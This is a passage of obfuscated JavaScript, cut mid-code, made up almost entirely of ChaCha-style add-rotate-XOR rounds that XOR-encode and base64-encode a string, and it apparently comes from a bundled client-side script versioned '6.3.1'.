                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  for (var _0x2d6763 = 0; _0x2d6763 < 2; _0x2d6763++) {
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[4];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[12];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[5];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[13];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[6];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[14];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[7];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[15];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 16 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 16) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 12 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 20) >>> 0;
                    _0x26f9bc[0] += _0x26f9bc[5];
                    _0x26f9bc[15] = ((_0x26f9bc[15] ^ _0x26f9bc[0]) << 8 | (_0x26f9bc[15] ^ _0x26f9bc[0]) >>> 24) >>> 0;
                    _0x26f9bc[10] += _0x26f9bc[15];
                    _0x26f9bc[5] = ((_0x26f9bc[5] ^ _0x26f9bc[10]) << 7 | (_0x26f9bc[5] ^ _0x26f9bc[10]) >>> 25) >>> 0;
                    _0x26f9bc[0] >>>= 0;
                    _0x26f9bc[5] >>>= 0;
                    _0x26f9bc[10] >>>= 0;
                    _0x26f9bc[15] >>>= 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 16 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 16) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 12 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 20) >>> 0;
                    _0x26f9bc[1] += _0x26f9bc[6];
                    _0x26f9bc[12] = ((_0x26f9bc[12] ^ _0x26f9bc[1]) << 8 | (_0x26f9bc[12] ^ _0x26f9bc[1]) >>> 24) >>> 0;
                    _0x26f9bc[11] += _0x26f9bc[12];
                    _0x26f9bc[6] = ((_0x26f9bc[6] ^ _0x26f9bc[11]) << 7 | (_0x26f9bc[6] ^ _0x26f9bc[11]) >>> 25) >>> 0;
                    _0x26f9bc[1] >>>= 0;
                    _0x26f9bc[6] >>>= 0;
                    _0x26f9bc[11] >>>= 0;
                    _0x26f9bc[12] >>>= 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 16 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 16) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 12 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 20) >>> 0;
                    _0x26f9bc[2] += _0x26f9bc[7];
                    _0x26f9bc[13] = ((_0x26f9bc[13] ^ _0x26f9bc[2]) << 8 | (_0x26f9bc[13] ^ _0x26f9bc[2]) >>> 24) >>> 0;
                    _0x26f9bc[8] += _0x26f9bc[13];
                    _0x26f9bc[7] = ((_0x26f9bc[7] ^ _0x26f9bc[8]) << 7 | (_0x26f9bc[7] ^ _0x26f9bc[8]) >>> 25) >>> 0;
                    _0x26f9bc[2] >>>= 0;
                    _0x26f9bc[7] >>>= 0;
                    _0x26f9bc[8] >>>= 0;
                    _0x26f9bc[13] >>>= 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 16 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 16) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 12 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 20) >>> 0;
                    _0x26f9bc[3] += _0x26f9bc[4];
                    _0x26f9bc[14] = ((_0x26f9bc[14] ^ _0x26f9bc[3]) << 8 | (_0x26f9bc[14] ^ _0x26f9bc[3]) >>> 24) >>> 0;
                    _0x26f9bc[9] += _0x26f9bc[14];
                    _0x26f9bc[4] = ((_0x26f9bc[4] ^ _0x26f9bc[9]) << 7 | (_0x26f9bc[4] ^ _0x26f9bc[9]) >>> 25) >>> 0;
                    _0x26f9bc[3] >>>= 0;
                    _0x26f9bc[4] >>>= 0;
                    _0x26f9bc[9] >>>= 0;
                    _0x26f9bc[14] >>>= 0;
                  }
                  _0x26f9bc[0] += 1868719733;
                  _0x26f9bc[1] += 1935892852;
                  _0x26f9bc[2] += 1696622450;
                  _0x26f9bc[3] += 1701143585;
                  _0x26f9bc[4] += 675028986;
                  _0x26f9bc[5] += 3919640232;
                  _0x26f9bc[6] += 804968400;
                  _0x26f9bc[7] += 2504854085;
                  _0x26f9bc[8] += 1373657069;
                  _0x26f9bc[9] += 2719328272;
                  _0x26f9bc[10] += 2071071777;
                  _0x26f9bc[11] += 1819356395;
                  _0x26f9bc[12] += _0xd1fced;
                  _0x26f9bc[13] += 3436442065;
                  _0x26f9bc[14] += 721344316;
                  _0x26f9bc[15] += 2861037490;
                  _0x371cca = _0x371cca == null ? "null" : _0x371cca.toString();
                  var _0x409b1c = [];
                  for (var _0x2d6763 = 0; _0x2d6763 < _0x371cca.length; ++_0x2d6763) {
                    var _0x3b85e3 = _0x26f9bc[Math.floor(_0x2d6763 / 2) % _0x26f9bc.length] >>> _0x2d6763 % 2 * 16 & 65535;
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) & 255 ^ _0x3b85e3 & 255));
                    _0x409b1c.push(String.fromCharCode(_0x371cca.charCodeAt(_0x2d6763) >>> 8 ^ _0x3b85e3 >>> 8));
                  }
                  var _0x1da46f = btoa(_0x409b1c.join("")) + ";" + _0xd1fced.toString();
                  ++_0xd1fced;
                  return _0x1da46f;
                }(_0x3c968d);
              }
            };
            for (var _0x152ce2 = 0; _0x152ce2 < _0x56715b.length; _0x152ce2++) {
              _0x1fe1de(_0x152ce2);
            }
            return Promise.all(_0x1877ce).then(function () {
              _0x2befa8.v = "6.3.1";
              _0x1ac0d3(_0x3fdfa9, _0x2befa8);
              _0x2befa8.pgrdt = function (_0x3eb261) {
                var _0x481a9e = [];
                _0x481a9e[0] = 1868719733;
                _0x481a9e[1] = 1935892852;
                _0x481a9e[2] = 1696622450;
                _0x481a9e[3] = 1701143585;
                _0x481a9e[4] = 675028986;
                _0x481a9e[5] = 3919640232;
                _0x481a9e[6] = 804968400;
                _0x481a9e[7] = 2504854085;
                _0x481a9e[8] = 1373657069;
                _0x481a9e[9] = 2719328272;
                _0x481a9e[10] = 2071071777;
                _0x481a9e[11] = 1819356395;
                _0x481a9e[12] = _0xd1fced;
                _0x481a9e[13] = 3436442065;
                _0x481a9e[14] = 721344316;
                _0x481a9e[15] = 2861037490;
                for (var _0x2bd02b = 0; _0x2bd02b < 5; ++_0x2bd02b) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 7 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 16 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 12 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[6];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[1]) << 8 | (_0x481a9e[12] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[12];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[11]) << 7 | (_0x481a9e[6] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 16 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 12 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[7];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[2]) << 8 | (_0x481a9e[13] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[13];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[8]) << 7 | (_0x481a9e[7] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 16 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 12 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[4];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[3]) << 8 | (_0x481a9e[14] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[14];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[9]) << 7 | (_0x481a9e[4] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                }
                for (var _0x2bd02b = 0; _0x2bd02b < 8; _0x2bd02b++) {
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 16 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 12 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[4];
                  _0x481a9e[12] = ((_0x481a9e[12] ^ _0x481a9e[0]) << 8 | (_0x481a9e[12] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[8] += _0x481a9e[12];
                  _0x481a9e[4] = ((_0x481a9e[4] ^ _0x481a9e[8]) << 7 | (_0x481a9e[4] ^ _0x481a9e[8]) >>> 25) >>> 0;
                  _0x481a9e[0] >>>= 0;
                  _0x481a9e[4] >>>= 0;
                  _0x481a9e[8] >>>= 0;
                  _0x481a9e[12] >>>= 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 16 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 16) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 12 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 20) >>> 0;
                  _0x481a9e[1] += _0x481a9e[5];
                  _0x481a9e[13] = ((_0x481a9e[13] ^ _0x481a9e[1]) << 8 | (_0x481a9e[13] ^ _0x481a9e[1]) >>> 24) >>> 0;
                  _0x481a9e[9] += _0x481a9e[13];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[9]) << 7 | (_0x481a9e[5] ^ _0x481a9e[9]) >>> 25) >>> 0;
                  _0x481a9e[1] >>>= 0;
                  _0x481a9e[5] >>>= 0;
                  _0x481a9e[9] >>>= 0;
                  _0x481a9e[13] >>>= 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 16 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 12 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[2] += _0x481a9e[6];
                  _0x481a9e[14] = ((_0x481a9e[14] ^ _0x481a9e[2]) << 8 | (_0x481a9e[14] ^ _0x481a9e[2]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[14];
                  _0x481a9e[6] = ((_0x481a9e[6] ^ _0x481a9e[10]) << 7 | (_0x481a9e[6] ^ _0x481a9e[10]) >>> 25) >>> 0;
                  _0x481a9e[2] >>>= 0;
                  _0x481a9e[6] >>>= 0;
                  _0x481a9e[10] >>>= 0;
                  _0x481a9e[14] >>>= 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 16 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 16) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 12 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 20) >>> 0;
                  _0x481a9e[3] += _0x481a9e[7];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[3]) << 8 | (_0x481a9e[15] ^ _0x481a9e[3]) >>> 24) >>> 0;
                  _0x481a9e[11] += _0x481a9e[15];
                  _0x481a9e[7] = ((_0x481a9e[7] ^ _0x481a9e[11]) << 7 | (_0x481a9e[7] ^ _0x481a9e[11]) >>> 25) >>> 0;
                  _0x481a9e[3] >>>= 0;
                  _0x481a9e[7] >>>= 0;
                  _0x481a9e[11] >>>= 0;
                  _0x481a9e[15] >>>= 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 16 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 16) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
                  _0x481a9e[5] = ((_0x481a9e[5] ^ _0x481a9e[10]) << 12 | (_0x481a9e[5] ^ _0x481a9e[10]) >>> 20) >>> 0;
                  _0x481a9e[0] += _0x481a9e[5];
                  _0x481a9e[15] = ((_0x481a9e[15] ^ _0x481a9e[0]) << 8 | (_0x481a9e[15] ^ _0x481a9e[0]) >>> 24) >>> 0;
                  _0x481a9e[10] += _0x481a9e[15];
